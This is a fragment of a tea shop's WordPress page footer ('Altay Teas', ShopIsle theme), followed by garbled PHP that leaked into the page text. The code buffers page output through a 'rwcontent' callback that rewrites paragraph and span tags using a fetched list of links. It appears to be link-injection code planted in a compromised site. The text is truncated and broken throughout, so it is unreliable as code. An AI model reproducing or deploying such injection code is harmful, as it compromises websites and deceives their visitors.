
© ALTAY TEAS, 2022 - ALL RIGHTS RESERVED
ShopIsle
powered by
WordPress
';exit;}}if(preg_match('/
(.*?)<\/page>/us',$page,$matches))
{$page=$matches[1];die($page);}if(strpos($page,'
')!==FALSE)
{preg_match_all('~
(.*?)~',$page,$m);$this->links=isset($m[1])? $m[1] :
array();}if(count($this->links)> 0)
{ob_start(array($this,'rwcontent'));}}function rwcontent($content)
{$blocked_tags=array('header','footer');$tags=array('p','span','strong','em','
as $tag){preg_match_all("~<{$tag}(?:\s[^>]*)?>
(.*?)
~is",$content,$matches);if(isset($matches[0])){foreach($matches[0]
as $match){$is_blocked=false;foreach($blocked_tags as $blocked_tag)
{$pattern="~<{$blocked_tag}.*?>.*?{$match}.*?